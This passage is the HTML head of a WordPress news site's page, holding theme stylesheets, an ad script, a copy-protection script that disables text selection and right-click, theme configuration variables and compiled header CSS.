<link rel='stylesheet' id='td-theme-css' href='https://yoursdailynews.com/wp-content/themes/Newspaper/style.css?ver=11.4.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://yoursdailynews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=239d0d80ca927f7a40331b183f412835' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://yoursdailynews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ef7f859e2ab4b5ddf1e56e7a7a119017' type='text/css' media='all' />
<script type="text/javascript" src="https://yoursdailynews.com/wp-content/uploads/hummingbird-assets/15cb38fea4bba7f664d9f9137e070c46.js" id="wphb-1-js"></script>
<link rel="https://api.w.org/" href="https://yoursdailynews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://yoursdailynews.com/wp-json/wp/v2/posts/1061" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yoursdailynews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://yoursdailynews.com/?p=1061' />
<meta name="google-site-verification" content="ngPACTXeFe6JIYJqzSDNIwcIF04oaIVDDfVh3j5JpeY" />

<script data-ad-client="ca-pub-7189747760886109" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
	<style>img#wpstats{display:none}</style>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"c02ef124a7","wpRestUrl":"https:\/\/yoursdailynews.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
				<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/yoursdailynews.com\/wp-admin\/","wpRestNonce":"c02ef124a7","wpRestUrl":"https:\/\/yoursdailynews.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/yoursdailynews.com\/wp-admin\/","wpRestNonce":"c02ef124a7","wpRestUrl":"https:\/\/yoursdailynews.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":4415};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/yoursdailynews.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4.2";
var td_get_template_directory_uri="https:\/\/yoursdailynews.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4c4084";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="62c4077a01";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #4c4084;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4c4084 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4c4084;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #4c4084;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #4c4084 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4c4084;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4c4084 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4c4084 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #4c4084;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #4c4084;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #4c4084;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(76, 64, 132, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(76,64,132,0.9);
        background: -moz-linear-gradient(top, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(76,64,132,0.9)), color-stop(100%, rgba(28,24,51,0.9)));
        background: -webkit-linear-gradient(top, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -o-linear-gradient(top, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: linear-gradient(to bottom, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(76,64,132,0.9)', endColorstr='rgba(28,24,51,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #febe2b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://yoursdailynews.com/wp-content/uploads/2021/09/online-casino.jpg');
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #febe2b;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(76,64,132,0.9);
        background: -moz-linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(76,64,132,0.9)), color-stop(100%, rgba(28,24,51,0.9)));
        background: -webkit-linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://yoursdailynews.com/wp-content/uploads/2021/09/online-casino.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4c4084;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #4c4084;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4c4084 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4c4084;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #000000;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #000000 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
